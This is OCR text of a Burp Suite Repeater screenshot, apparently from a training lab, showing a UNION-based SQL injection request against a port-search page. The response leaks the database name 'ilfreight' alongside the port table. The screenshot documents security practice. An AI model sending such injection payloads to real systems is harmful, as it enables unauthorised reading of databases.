 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,database(),3,4+ORDER+BY+1+--+- HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
ilfreight 3 4
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
MY PKL Port Klang 13.199999809265137
Inspector
Notes